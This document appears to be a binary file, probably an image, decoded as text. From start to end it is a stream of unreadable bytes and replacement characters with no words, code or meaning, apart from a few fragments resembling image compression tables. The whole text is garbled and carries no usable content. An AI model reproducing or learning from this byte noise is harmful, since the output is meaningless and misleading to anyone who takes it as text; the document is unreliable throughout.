�i\�D� � Ҭ�۝8��db��1s^��E�����H&�LD�    h�4�KJA@���l!�L 0� +LD 4P @  
�є�Br�\5��GF��S]~���b�	�������FUR7[p�  4�1jĚ3�ߐ�s]9sgf���┪.l@ !�  ��@ ��I��%�r�r֜��8   ( P��   i� ,�q��=r��-��ۛ�^�o�>�7�����՗��qQ%�` %H@�E�c˦t���=��c�^%ki�B�M�)�@`�*U4 � � �Ը`X4�@ܹi�)�(L`0@P h @   J��>��;阨�\�Og��y�f�L��� -     1!0@2A`"3PBC#4��  ��D5C��c��>\��%>?ůn�9j���?2\G�9G8�M8Ƭ$���p���-��iq<N!V��!�ҥNL]��:'JZ�� �.$~8��F
�Ԏ�Ж�����q�G��?�������^,x� q�R��l~;�̐�U���ꇔ��%��������~TOʉ�Q?%���G�#���G��}���G��Q�(��~B?!���G�#�����	V�Te�{���%��L�i��3�~4�ƙ��?G���yďfG�#ّ���d{?G���y�#��{=�ďbG�#ؑ�H�${=�
���d�F~+��|����eǘ��?�\y���G��_����N��Q���� �<��`��0`��1|x��Uc^�u�ʺ���
��C��S'��^�
�CQ���]L��l��L��L�{���L�q��T��U�r{�hɛf�#RH��#5/��G��O��Uʕ�:�}��2h�\��}g��� N[�*��ĝiHr~,WH��B��yg�.?�{�׌
��?	���2�m$d�܏�x����dɓ&�&L�2dɓ&L�2dɓ&L�2dɓ&L�2dͳ�Wo_P7��v�n.�E;g���%��u:�N�S���u:�N�S���u��vv���i�EU��g�Vc�'��U.�>~#YZP�9hF�hF�hF�hF���Ű`��0�#�0�0`��"�UL�7!��3�Snm�Ҭ'؇�����IB
�ɓ&L�2dɞ��

Rm�����)�����Ĩ��8(.ϸ�q��=�{���3�g��q��rG��rG�#[5�[5�[5��f�kf�kg��q��5�[5�[5�[5��f�Y���4�K;�����ȤS��/u>|E�k&L�� �]$���}��,�
[i����j�ҥ,��}��*�^vS�~�Y2dɓ&o�>d�5%��?�^Ȳ�LyJԸ� �Ԅ\�jG�#ّ�H��{S=����4L�3D�4��P�C1P���3����F�����7�E��i"ӵ.?���;0`����0I^�����u�=�}JU�S������x�̭,�f?�"&S�O�Is�zo�Yb.��^�E���/��zo��,�f?�V�KdDE��ȱxo���olɼ)=�������.�x8��>'���ٕ�o�5w����y�X�'ω����Iu}��.����%C��/xޟ�eyr��V�-�v�}"�Rv���ޟǛ­,�K���5g�b��sipC��I��;/�}?���W>�����+1{Q�O���l�2��C����G�?����#��ČHĻ~�ǮϹu���>���2B�>bC�W�?���h�.������3諳�s;� ���{՟U�!seir��S�2\G�R�]c���0aF�[�O�M��L���W}�"DEfHDm�����+",:g�t�"����٢�>������z�$P�ĉZ6�����d;Ǘ�#� :|}�t��Q������F�Wo��n��� R�=�l{ІE��\K�6|�ϓ�j}_y��G����(ҍ(ҍ(ҍ(�4�J4�ߧ���'�̹C����jVK"F/� 3䍟�#7{��sH�#�K�e�fY��u:�N�^ߧ�ī�,c��Э+��Ȑ���S�B��rG���1���x�}��.7����Į�N��}]�B�a,�`�q��ȧip���1�u��_k��޻�9�+�b*q��볝�|#��.��9����� 1}2��Ɍo}��t�˰��>^��˒���EB�l�2d�"\���>����� �u�!��>!�]�vz��r}��1ڧ˸��H��&�j2dș'�V���>#Ű4cm"��ߗaw�|�4'ܩĭ�>{���G�!!vY!��.Z��H��@]�vz��s���'�.vV[dǲ1Lm���u��ĸ?������� Q .�����R���{,��H�Q���d F���i4�0`�уjZ�z#U����ǲ*_*|.�����]�_8��#���U� 	s�[a��wK$)���s�F=i���4L]��C�c���sa�>w>,��t�k�OfwL��.\=����ϡ"���F�Q��f�0i21�՝�-#���N���TX{!�#�}��]�|������3�H�1�}���"�6u:#�G�{�SL�j�+K���"'��ٕy�Hq�|�v��}����7��l0`w��5������1y,����dr���=G�R�eMČ��^V�/L,�/K1�ʛP��Ǽ�(��n<�F�Sw]��#%NIwgH��K�ՒX؏M�l����]��GR�Y����I�4=��;�����\��]v�.j<S����F.ǓI�TYH��˧�©2�z��Y���(H��G�O���]���]�v���$z�K���Bك��b�	��=��#c�7)��Zj���$;�|��.cix��=�}z��<>��!��h4
,��L��`Kz��_H�+�����`���6��4A��U�d>�ڄ!w��VV��ɓ�HE7�/썥�p�j\Tx��Q�UՐ�.�0c��Os*�HE/?�K��>#ڙ^X��c�+�!^R%��	�jL^,>j�}Ż���C�;K�VB��g��8�7��"x��HVk��5��>��ϯܹ�U���![YS��xs� 4�w~�Ҳ�!n{3v2|M�Wb�!�VVH�û*����i���}o�œ��[���
Fm�����������/�B�U�����yO�2�s�}��)w#��f�,�gS,�)Y���[���B�-�VȘ��V7\��!�8]��ϊ_�x�26A��6Σ�����_�1�j�B�-�2d��H�ϻ!�%���t�4�c΄=�j�2��Q�څ��<��,���do���?&n�!x�*�B�L�2um]�+��\ĉ<.���|v�����6zX� �dF+d���E�_�|���B��c�I�#� �t�-���Ϫ�1"C��}���~�����*�S��q��8�T�{�5eK��k�1�}�+!^C��`�Ue�EW�|���D���u_��n:��ֶ?�)51
�Ȑ�S��Uc�>���/�1ir�2G���� ������iG/�G���uWťe�Q���J�Q&?!YV^����|W�QlB!�r�o}^�&�p�[E������f̏}I�_�r��d!
��}L��S�-�D9�Eu�墳Y��Y��$��1�p$��ɛ%i���?%���52dl�)��"�����ڄDBb�]o{�|��F:��.=1l�b[qiH�e�FK�R� ����������9��2JF�I�N�c��S�v�sO�����{���`�i�������hPG��)qF���LFOw��B"Dd���w�-��V]�K�:��j��������%fz��0c��D~T�_q!Ԁ�/|��o���kHMH���]IRrQ��Q�9=.D%��k5+<S��w~2؄���ک�lT�I��i1fG�r«=r�b?(��@]��� n��4�hLI#Q������gRI���T�F,t�(`�i4���M�L~B�����M졳�Բ��B+���}�;� ��R�c�VZ`��=ʧ�T�ꟑT����U?"��Ȩ~EC�j�3�&~D�~g�L����#ݫ"�����![LL^�IaNZ�e�؄}���1���� �t*��NZ�x0`���Uz�]~�1��~
��d�������6D{���.X����o�{��"�s'�g�}�+Gn�!>�0`��OLg-R�Iqx�+ǘ��k�����xS��N��B�������]Sj>�����\��^>[��|�U��U�""ۋ&)	�YZz#9j�Ź|l���>�~�6�����Q��WL�G��,�&g��][T�Q#����C�����=��j&�4��̛��f�!��bɊFL�2z��[��!Z���|C��O���Fmto6~Rv~K�H��w2j2dɓ#�EX�)9>����"@�ǿK�Z%��lxU�ߎ���=��tu����Sd�)w�ՑL�O{����fX�Ư��]�Ϩ�Uugt"���d�'�g�W��M�������O��g��f�j�_j\Uv~*����wX�2������֏([����)�6?�L��̟;�3��/����Q����';��!ѫ=�[���c�m�2T�ثğ]�ﺮ���	f+��&T�w�-��"�R���|v>7ύ���v|�E)�"��ɓ$��u3�-��A(�[��/U��2G���ȏ���$����|�OkeF1�+}yj�jiy3�#c�*�%To7ύ���R����xU빷�g%���0���Quڬ���'eA�o�V�P�kC��Y�����fس�Ї�#�ȍ��qV�C�ʊ=_�Xcã�0� �⧦Ni�����Y[���zW�d�uf?9Y�e�ͱ�>� $�Nbb�./�������^�����������t����dK�7�<��a�"�`�Q:"]Y7im~nY=�3�>*��H��9�Od�z����Z��Wm�S�_!�P���YV���E`��,��(`�gw�g��&L�2d����9#ĺ8OP�-���#� ϫ����G��'���#�CC��V��0($S��*ϊ��d;�;&L�2g~�Ь�.D�joL��-����r'�	{ޞ����W� /U�t!�X>����j��eM8��^y#RZ}ٞ�)ȯ'ge�����i4�0`��y*��D��#��┳�KeO������ ΟO_OMKB:��J�O܇����{���PR%D�9!D� ������c�~7�b� ^\�v��3����ϏUK\%z)b~�>�z/� �.�Q�ء������j�Ѽ8 ��#�f���ޮ��Zk��bz�h�z>���^�Wx���c�e��'��2=��z�^�%���5�롘���y9����T���M����*گ��� ̓}u3[=�*�}��G���8)Z�%�G���X���� �����0c�յr�1���	3X�{�����4Snު�eN�C��ww�,)u��`��$i0`�����!���U�@��IN�œ�?�Y��٨O=�vz�Ќc!P=���(���0pg���O��?�".���.��١����V��I$��VH��D���@��*2�V>�%JT��Q)d���+b�.�" �K�����E���آ�/�WB|+Nȟ�*r.%�Q:�R�f��%����[8���|���e�H֣�|��c�'�������*i^�*��j29�?�[���!<q)���.^��J�n�&��Xd��p�q��:�O�DLsQU�e��;j����/�B��H\셹�7��nr>#�%�ᒻ�ZE\�t��JI8�I��|��F@[�����.E|�=.ϻI����٩��G��뎩�Dz�"T��]?�й���K��^ץ���J����9dfMFE&k�4`���B����qd��s�6�SY��j�ݖ��`qܚ����dH��´X�;�ڰkF�Y���7̊:״��Jhwc�HVD�<9|�����[*��Q�Ҕ���`��F��YJ>+#%̖I,ɑ�����1�2��]#���_Ĥ��G$�V#&�������fL�C�(��l�ɟ�Ց}#�.�dvLq�E��'W&%!S#�����c�%�!�Upuq�i�g�4+�.~��+�5����8ʚ�7�� ׽�Ȳ�-1���͓��S5~��t1;E�/l��N�s(T�RNȡ�{�(�)1���0<�٫dȿC{���qh�<�]p`���Rm����څ>����=��b���B�'d�&-�RV�%j?*׶OJP�.��$̙5�[���B�"}!3������Z?׃�1Yt��dqŤ̙۝�����m������[0hF�(��x�A�yB��+Hşi�3?��!lD�؇�3���c2Aj�
C���tU��#L{������B�+E�c]�Ɩ�O�k�f����G�̖I�ŵ1T:3�ޟ��ѳ�+ŏ���g;�*a-Ze��Ւ���M��fG�&{/b��EEe��GcG>��Ro��RX���M#��>G|_&v�w�3?��k1�W�?yۑu��c"�J-����3�=��FS�[;Z�ڿCW�q���6Lɓ&J\��ȇ��#L�Q���pbڍf{�Ϯ��؉(�6����'��#���yS�Hvw�����Y	�f�v���&�#�M�Rc͛ŝ�ܙ���c?���Vc�O�E�n
?#��~<D�D�뛻>�l� IWVF:ˣ�/��?;2rvfL�3f�=����Y�%ôH�Ke��Ɠ�Q*c�<�ћd���9	��C�K�R�	Vc��q��=�{�5!����W�� JV��D��"�44`���MF{�����+=�"B��2QcC�d�q�DN�Do��!{(r:��Q��E���ܸٞ�2/��F��D6P����T��qJ��g{�y���+;2"�o��BH��ы��j3���u���A�DmIe*G�Ⱦ�d�p3�̙3�vg�� KB%�1]U,����cvl�q���DG6b�N_�ZL�ub{��5���g���1���Z6D�dB��TD�l1�F��e��)�,e�N7�L@��?��MHԏ�t1��a�_�A��ɡژ���>�v�kf�j2dɓ&D�Fv�������$�`E.��K�ҶL0`���5n�����]K�Hv���#m=��ߋ��,����ĺ�<�K(��*_5�߁��蜲��W%�����r�Q��ly.EI�����I+R��ӇQ��^C&�e7��rٝQ��`��Ѝ4��k�d��_o�A���U�,�}mL�5���\lȹ���c�$!��/��!�hŲdςɌ[��Z6��*?l����fzȉ(�mc�c%hۆ.�s�cg`k�d���!G1�zԆ�<��d�"$�R6����Y2L\ԏJH���	S�jS�ಿM�$Iͽ/6�� %          0@P!1`pA��� ?��?�>/����/����/����#���%�r\�#�׸^^�'����s�ע�@X� @X� <���pPp�������jf���:�X��
�Y� ���ȩ՚�Ba� `)5��7��J(@�Rk57�$P��)5��C�KKKY(cKQj4�f��jzZZ�r���Y�cH7%˒䁑D���Q���h�J#-�B8m��GK�Z��6�a�V:o���h4�:O���h4�/�_�3a�VA���dl';[[Ai��3pX+����O�k\�rٙ�����>���Fux��5ii�>��珘�nZ�%m�@gIȟ�|�����ĭ/ǮI�8������L^S�B}��DV��h�8�!'tͣי�>��<�'��5
��Ov�w�҅���.��r= �fS��.��D�Z�"Js�uì�-�K�拭E�x�;[[�:A�7�����|� ������$@��(��>@����M���6�鶃�6g��g�2lϞd�蘲o�1o�b�o�0j߮`�d�K^����=��p��A�^�[[� ������ "          0P@!1"p�� ?������PT���~����W��_��~�(�eJ�|(P�G�/���_|��C�=��F��no>�ށ��A�7�u7X�M�8�Si*l6�I��ch�M�8�-�6�
#X�|h(t�cQCy�GC��X�J�65w�k	GD��
(��Y�Ʋs�B������`��R�;kQ��vJ�*T�v�� ��p5���l���v5��v�f� s*T��>�o��c���M��A��%9A��P�\Pd��t�>G\\b3*i*p6�hn5���:q+�'8�?`n;�QCqyR�R�Os��4�PPj�_H{Z*Q��@`f(
0Sv�m(ٷ���m;�,Q�t�=cBu���v�%5���^Q*P�<GD �E�-P��G@�Q����G��i�QH��P���P�Wʍƣ���M��<F����T��_k�1���__�q�r�9���J�M�?����Ag� 4�I��-7hky�C�a�뷧u�9G%,�����B1�Pwdv%9B�ӻ�R���	Ȅ��h�M�Tܡ�7=S�4+�OX���Gh�t���=���c�_�� 0       !1@P` 02qAQa"p���#b����  ?��7�{�ਉGP�O��o���l�> @�a�	���,n]'8�Ó�q�1�"�T����������������������R*EH�)'9|��p3��i�/���R�]����
i�55552�T������>Y��Y����ʛ����!�B4�*Cz�S�s\d�a7�h�x�6	))Z�Wł	�|F��et�O67j��MӦJ7i�O6�T����߫p��W�"7�}���Mw.�ܻ�r�]�w��޻�r�]˹w)��#m8c��89��w����pZ7��٨{ӟƜ�}��y�	�4��s�M1ȍ1�A���!�䤤���@n� ����ڃ5!r8h�&����� ��r�)9��>�)��!g���ɢ�8��xaHlQP�xPN<�>��(ɳ�;��'^M��!��O��HX�X�5L�����P9�9��c8�����r�qr�3����Y����D��Wb��� .بd� �8����2<���\*5�|�� w0�.�	����k����{���ܧ���4/���x����w �M秘Q~�w�ܻ�r�SSd�$�������`<QúE ��X�$��ub�"ū$�К^q^�F(5y���F�4�N��FP��%��Z��P�aV�r�HET�d�}q�G�Kd�;�s��e��K�6u�<I��y��g����V�������$|63Gi`a`䒓��C�?`�����v���iĝ���Dl���*<SSS��Һ�� @'�|Wۑ�L'��n�Bq_;�;Jx�A9����rv�<��#��!�_��h݋�II=�L��4�r!�O'~�2JL{�ޠV�7����I����ڠ1�&G��*1Rd���Q�a�M���CCFN�uk/a��?�; h�,U�w9�&ȶ*JJ��9prwm;����.�=Yǝ���b�⒆m�͏�y�r����NR� N}>7��N��͠Ǟ�QOҧ�?s�ߖ�A��lTi���.O�4�Q����ӱ�K�8��d�OQ�+���89�� :AC-��s���9�Q��?�9~�4X������ꝩ��1^��P͜d����vj��X�6� �� *     !1 0AQa@qP����`������  ?!��m�?��m|��g�0%��%g��^����k%���H���k"��6�m�[_'�����i|$��Ǳ_������~���/��h��\����������*�}��cEV���=���'�z�m����Ye�Ye�Τ��u�)O�1���)_O²���؟��>n��⑫�e�Ye�Y|�V�(eU�qg����B��?�A��������{��=���?'�{��{g�?,�Ox��"#���)����x_��>o���ak���A�A��{Q�G�wG��}�}#��I�ʏj=����>��>��>����I��Q\�`JK�o�������k�e����n�����t�K,��V���������O�� ��_�>.��EQEƊ�*h���*(��(L|&5��=�I[�?��e2�\���+�  (�QEQEQEQE>���A��"o��}��
;L���4czi}�{k� ��/�][�?� x��g��=���~�ɻ�l�*(������*(���+�7BR��UKo�����֗����P�AB�����!?�����U�Դ5O�b��HZ�dm���|�����y�֋/����� 7ᨢ��4-��f6� ��6Yce�c\�H��w���� ������؂��6�����Cc|�B�����4=������~���W������ \,�HД�Ϳ�{e��ܷo�Apv�����&\��E��,]�|]ܨ���((��ŕ���+ŕ���ϫ+ŕ���ex���ɟf}��[-��e�e��e�ŖYrYe�d�^��]x��-�lB20-�(�6X�b���%�h��_ 5,�خ�'�����z�I��� �QE�E

)��S�O<��zA�)ூ�
�+ূ�O�C��،�5��-���]AD��˂pL^S�~l��1|EI�?�& .��/�e�Ye��P�*P�HYh�Z-Ye��E�j?�bcm���7-�/�e�b=�\�C�]���s��|LI��I]/y�=������{�y�=������{�y���� Y��I��I��T_Q�Q��_�-හ_����f�ˆ7�R�>��CP�Oh�LAQŭ��ł���D,��,��,��U=���؆��,P�1t�C�AB|�	uo%�� D�w>+ON�,��,��r_^������ln\�E1r�,v�Ue-�οw�����B�
y+���e
y-X�B,��!���p�Q�)p���	*6�$�B�҅�� L�2dɒߖ_�/Ɋw=��=��=��=��=��=�� �?��� �=��~�[�z?���揲/����^z�����7���[�>NS��N�Y!"�'������|U��(��(\���Eq
E`�,v�ha�|�%�9�(C�BC@�9S�8��ܾ�W:�Eq�4T1�.��Z�����\���9Z�)��d�P��Lr��`���ETi�W���!���CbC�*;��Lp��ð��|�e��|!��A��a���>����|�QP\C�ɜ��~�_�eŗ6Y|�x��7¹�Q~˿��\>/���E
EK>MX�,����~
ٻ�Ŗ_A�Q��T58<���=��AC��P�
�Hn#��5��%ʙ��["�/�E���]J(���@j���C�R�(b��BCB(h�B��ɐ��0z��7o���_���
��%��>�Hc��8N�#BPР��q��& ��6h��e�Y���������c�Ea���
�Jۄ��FL�����4�g桭G�F�~��}N�K�5�Ѩ���X���p�f��8��!�q�0cg��C�Z�5ة�����_�Ðhי�=ǻ�.�Cɍ��j���І>�P���E�K+�������t�yhl���@�P�-uQ���&L���H]w�vG��q�1�PŠ古BBC�n���b7����d`��mU�Qa�T_�6#5��ꊾD^��
x)ূ�Oc��^�1I	V�Fд���Pp�(bA�A)R�ͣ�.4]#sF���1�����u�)|��MBV*��cY���Q�$��nl-��V0	��F����ً���:��haOb��҅ �p��J������1�r��U�R��m�(�c�|��~E��p]�/~�q7=��=����ʺj�����z�Y�=��������������p�����p�;����W
�ˋ\>��6[��"�C�v?Q#�;Xy�VVW�'��/Կ^���8�=U�l�}!����$6x�h5�d�@��C� !��NŹf�4��*׭�����!r]7sX��!���F���bI�Q���� d8b�\�� �}����qB�w�#`�2�[QS\eu�\�M�,gh�c��1�q�^�(B�ؔ<>,kz�B������`��Dt���0�ܩ�ߡ�d���E\˞�h���̺n0C�8��h��Æw���=񢡏|���P�(2��l�H֧qS���,Y��܏����*Hf�����:��d�M�����p�����	���*���^v�[sXiG�܄���y�:�J�5c��J4B_�_����u��tt��O�=}�����C����m
��Px|I
(���T;�̄��뽉r踝��2L�QN�ލ&����斡��n�6W����=��P�w��
I	�b��H����j-Ĕ)���
&�c��6��z��u�Z����|����F������3�i4!!!H�p��o2+�nE��Zbـ���h5�#�<pb4�Q��?���"�R�-˃���
Z���A�}�0���
�ǷȆ�3��$�!C��G�J���њ,fT����C�c�����(�Lqu��P�����_��ЄX�卟���zn�Hb��!���ʙ�M��o�	���*Gr�jB�B�Rv�BJ��<��ۈ#@�ح��F�z�P�����Y�n,N���3W�l��q#���4�e�0��Ip[oE�e X��zJ(JBE5��;�жkfN�w��6��;�>�ٳ�`�c����5t��)!<R�6gB߸�?"�*hA$^((�Ps�ױ1SVR�O(�F���JNtc|�C}���������� P��|���?���4����^s�P�6>)�c��X���!�ŋ����P�gpP�6 9�Y�?�{���h�XLQ�5C��ױ�R�aaF�� ��j=�v��AhӨ��=��5brC,���E�P� ���lE����
���E(n�?Q,���=�w�	;
�e���/#�!h��!C��̆R���
&G���B�d-�����ґST'R�ot�*�����(�p��B� �E�n�f��h�o�'�{(|�SFF�Q&E����.���7���[Gy��A�tpE��1��͍�GqC�*d!qE4P��`�Jp�h5#��\�FQR �	�Pk� C�6�]>��pu($4/S�}5��h`��ccѠŹz��A�B�CEM�lB�:�4(�ҍX�E����(��=��B�}#��e�c�����)n9Pr\a
W7QBEC��)�
��P�fTh�!t{>��}E��9[���({0b9Ps\a\k�W.����x8�o(m�ຉ���}ј�M�䕔.,CR;Cc1�p�)l�:Ȅ.���c���>ZF����`���!rb�>4!��YD4P�/�Ÿ!�BY�,��
L<-(�5C��6$ǆ��� �'p�eA��e�v>�7��P��7����"H��8j?�9!<�;�!9�ON+����dS-���KX�ك�Cx���8jp�̄!uL�D��C\6b��b�ҁ�.����*b��t\��2GF�	�N��ؾ�x���!�!�!ǂb��	�{�+`r�L�ƃhm+����Ӯ/�U�t.CH]�@�x�E���`��3�������B๱�
l�)�86�n
F���Y�-��s�Na/!�"O���=:1	t%�'q�Ū����dzB�k��Q< ���a1]7$�V��E�е/�vN�O�t=��l�T=9� =�{D���^���hf��m�-y�<�
X�8}$X��c�aB.�&��v-P��6D��0����7G���I��_��Q�\��'
x>�b�2D*)`$���5%¡w1����!����a��.�Q�F���1
P�,c`���7�#D_j}��F�W$����%M���lJ�q���,�_�-��.o>���9!��c4B�\X�A#P��6��!#sR�7�.��Nz�е�njʜ����,��麝�沗c���	RZ�X��^}V���0��c��>�C�0��!��4T��,q�,�����aJ����R\�)v
�=d���Lf�w��S�x65��$���t�*�����>��8��ABE�r�qhF��*]�i�����CQ�L� מ�|�����{(�Aڌ�'hgU����{�݊�e�ġ�����>��0�((]60�(.�c���P���xt>QrF�<��n��j���v��=�B�Xn	�JB��kXE�� ��&����61����Rxa18]�G�+(a����������R�(B�����0G�1�v��{s���K��B�bOq�%vdvQ?U��X�Ӹ����bmo��3~���C'�&0��p��&ld�Ho{<��;
�hsہCb;^����Ot5�\�����&��5oe������Pa�f�(%9hk�"X�U�E��)hH�����߅��E�&(!m.��'���T�1x��ƾ݆��8P�#�-Qb���_+gwUD1��$6mQ���5�����|�^�J�W����AP�SM���Xi�}�lh>(p��P�q�LLLO�Q�(L��b)T���|44�C�^ף�����m��*ѫ���;=��*� ��G� D{���?G�~���}�zG��/
<J5�J;
�Pl���hj�9|X(a:�a112���4TYe���߂��������ʟ�a���|���~�BױJ;�E"�A!B�l)�	��ҍѱ���#�(sr�1��,�hh�����㖶Ѡ��,�gѕ�!F����WX^HH�;]t>C46F��>O��H|r�4:h�s	���s"��9�C����^���ƴ=(Xt�m�6v�+��l��؇,P���P�Z2QC&�I��QEQEz,i�sp��w;�i���ʎ�_�5�'���m����߯���1�|9|ع�-!P���QL�b�v��*W�Fp������>!�b�/�E� �w(A �N�Z��Ǹb���"����2�SH&&(\lc!ao��hd��+�����v��)L�f��Th�謋��G�n�/#,���/v7<���$LL��,���y���^� ��P{t�.�����?���C���pH��"���5!�>W�P�)�ۋ�(�B�����^��ە�
[&�q�X�1�֐�A�E�b���Ӌ���{����ג����e��.Y66a��bAC�&�aB�4TTQFK#�Wa�Hxa����J尦��j��6+�� ��뗤, �P� ��,�;@c|��2�GͰ�H�B��(��(hsV�Jt"����N\Y-|��s�j���h)Э�Cw��-�
1�#}>��}�5��mQE�ve�Nj��;��F�0�.�ǧ-�\�[)�mV��~�c`�f���p�0ܨc�l]ð�Gy.��ݼ��T)P��<��(�C�2b4��'ۏ�qLn�o�=�o"w.X�R�8z�pcܨn+�(>�1ɊS4+�.
K�.���#%~�Q��J�j��wB�/��?��.j7hBÍ8Pˣ8��bзc���R�({�cl蠚.���⇘c�(c�.?䅔���ey6��<Bڊ�]WL�i�Z���b=��	�B[T���B��1�Qf�1�VX�M�;�La0b�6\�!�C���CMJ�!��1���ت���ў2%��7�� 0�W+Xِ�	�����U�Cr1���9���8E��M
1�a2��U�j�y0�v����Ŷ!U͕�P���M�-�՞�k�%�zc�n�,=�Lv�ۚ��A$Yc
�9X�f-G7�S\�4U劺�~��>��llp6_Q
�P�&0��<�QR�n4������B�� al}�ahjL�n�h;�>����N��b��`��Q�/4��	ɍK�b;��}Fq�)-i�CVc��lU��þĲ3txErF��F��\R(l�	3bڍ3�����
�i���4m��Wg��(�S.�k�� ���/�G�1��e���
�F�ѿ�fІ��jhK�.&&\�E��>fJb�����[P{�*�(��*��cf�
iތ)�^3{.�毳�����1��T1��hl�,̋(�H�Bn��e�lh�6F��B�������\��������[O�bLz��Nc����pF�;����b��r��`����;��/"RB�(��➦6������eJ�y7H���J�(c��g�[S���\��wESr�1(0ŝ�O�!'j;xl��.��8T&���f��;��q�w�(�B5���Vf�iQA�/�'����1��jP���E�c�-��lߖ(h!����]�䢋N-|o�������ơ6��>ǂA��c�v�Ŝ-�"�-��5)Eq���
��c�>��&d��r��a����Í���Cyz"�`�}��sʇO8τ�v-�m�����xc6�Xش7�J+�EC�	��;�+���7c���6���˪�L�kG�S�����S�#A���f��SZ6��.�v[h��\j$$W:�.\Ye�'/��b�в��tZ��c5`��=[68c�/+w/%�)��
k�C< �-!�Lr�\=<����EÄQQEsEp};.�|�b��:#Ҍ�}���fT:1��kAijdhh�;�j����E��؆�xaCaD)�b�1EB\**(��(H��(��(��(���8}S�(��b�᣸6,6h�Y���B�F�5��
5L�ż����s�M��h���Z�։��j�]�� ����ᔥV����Eq\�����*(���>��cP����c�����pCJ�T�(h��㡥��
m���	C
)	b$�bEX��%Q���׬#�2ubk¡c��o��EM��>����߇�6.EBt�kCYؽ�	�V&˄1��-��$ZY���X�)���P�%�X	1Ƚآ��yd*%��e��7��/�����Е�݇���{t%!���t�案P������#� -�D��(�\�ޞ����e��;�1b7�{����*1\(��Z�p��C�(z?܍�,(7ch�Xoa��~�/wE�繚��j�$�o�r��ot+�x���Я�Q6���b��C����P@�Z-�\h���ϡ�_hjApB�B�A~P��x�=�s��:�ئT9��$ZJr�M���jؙ�����Q8m4ab/�zeͣ��E��#p��u�f9cP�,��뱂ش#,l�S�`��٥cЃgy��h��b�.׶[��6̠&�����/��zt�榆~�p'ԯ��c�!
-�>�vbS�CLm��ƌ&=�~���j�V��>n��:٩o"c�-��Ef�����A�.!,���b�;��b��F�Tv(PQS��[1�Y\�Lлc���e��%E��G�PFL��e�֍�#Zw��яQQH�-F��ǲ����L�mb��#I�������k���t
=� �a�T7�ɋ�5�k�L���*�aD��{�}L�|�#^ކ�	���� +TX�ʅ�\��JX��B"��cPt^��5�b��p�mc;���P�l����;@�Pa�lY�=�A�M��4W�X�(C�Pj�hy�y��3�c.��Y�
���e���8{����dr�1�cp�Pբ�X��!�U�P�[;�aS�*���Жj���ǀ�2ѡ_�X�H�]��4���Y���&Pe-c(B}{���,b��LpZh�Tf�<D�!hh��{)Q�H�&���0YB��U��\��"`j�F�,���/��q|H�������cSBx�&(�t:��(.�Ye�4�
"�0�uC�ч��I�C�K�����a8Q
�����eG`�l�?��){2>��Q�lcL�B�rȿ�!�b|@�r��p��.�����c܄ve�TU���������l�!!~��yT��5+�448,��k�.�m!	���7fE��/hzJ��B>�E�xѱڇ�P�Z�g�A��l����	.�EJ��A�|���E��[�٣b�m������}C���b�_���XL��kc�4��7^F�1�a��k�/��>��lC�=�v�N6Q���7|5��'��*e.���x��\-x�+E}�kB������LNh��_9˗��}4bҺv��zF���خ�c�XaiGtj�4��t[�?*09C5X�!���RW�bXau��_B�1��1��2BН�c��Xb�BІU�;eM��X�*��ac$TV��H>&��C� ��Q��c��P،x��'b���N١���o�v`�К!QG�A��>���}q9hB�BpL��C�-̡�xm�a��&�Z{��a�?��F�b|tY7h\р�$c%!�Br�;8��b���/��c���S�5�7��Wgq��BOv� ������0�g�������(j��4]1�r������ �1��؜x��ڌ��B>�.O�*_qUvhx�6-�b�Hj.��P���0���-�b
�I��(�ѳ<4�i�h�x�P�B�y���Ρ����be�hVR�8B��������SP�F��=�L� A�L��r�$&#-c�Ί���Ș�!t]�!�P��L���r|͡Mm_���	�wXi�j4�t�N�b��L���}
(ИՔBw�b
'��Qb}
�t��ʕ�2�;Gp"l1>F�Cgٴ���v�{�J+�o-�ע����Ṇ���|**����Gz�Z���1llP�e�2�B��Q\TQR�����WIe���|WU�p����G�ڱ<���Cl;c��������slN"�sS|Q�GT���O�4T���(q��<�`x��a��!)d}��C!�j*J2&�._1�a�ܹ�p��hj(j�8�#r��Bj�˹d�9w*�KFta��*�.p���o��(O�|�Ӯ-1	�6hx���k4�kHB,$��!Qd'Q���WDc���Y|��*\1�	y7 ݡ��b��{�A{
40�RN#�Q]3�F��B�}W���1�1��&��M1���D�;bI�JQCE
(�&/��y47�O��ō4Sٴd�X�EZތB+g��a,~��
H���s0�q�m����Z*1�$6D>KT�VF6�y/B��E�E���(e�'�Ƒ���76\/�)�����N���J��#Yz�6دǽB�7�<�����x+��¢�|��z�*�]�(h�
d�~�s��(G^�С���� �$qQC4]&��1�(��𦄡v]1:�q[ь=1��Z��̎S�4+�8*��21.�E~~���,UF1��M��w���F�M��(�r���䡲e��B���/�ıCP����ρ�2����i5hz(p�8P��{����㛡�}�]ס�W[�O�)��]{��I�1��W&6P��)�A�%~"��\&k�yS�iU����3HxQz��C�_�q�/��c^���+�5p��|�(xb�T�b[��Z��"�1}��j(���6�)����?���S��LZ�D��D�����{)�_�|X��m�&���߈)b�-��]ٱC�	P�)W�kx0b�*&+��Ս	�A�es�$_�ػ�(����l.L���$��LH1��Saf�r�� �V
�W]Ì,�����%;-��!�,A9���_�lu�A�hU1��c�ǁ���a���V
(��(�q�;���)c����2�d���̨T�F�!��      �����8��
}�~�w�SV�=��13XC�eL$�6�`o�kŪ �8O=�8 ������݅��w\�;��= 3�N�,���j�&�m8�]zۢL��F9���"rzin��xz*OT@�M<��(	i�;�A-0�=|�'TH�I�ls���
���z@#� 26ʼ�8d���8��RI�~���,I�H1�.�:�;Ú�Ns#�/ ��̢�kO4�i%sw��m�h%?�4���[�&|d�q�^�����c ���}�4��
���kK�K��z�'��g(��x��ƾ��y)2Z >{�Z����2�<�칦�g�63�z������O��M
>�� �hl��%��s9-��{��F��x���O��e��a�l�G� =�Y��B���4�?R��u�<�gN40� S> MM��b�ES�Dl�<µ`#KH=����
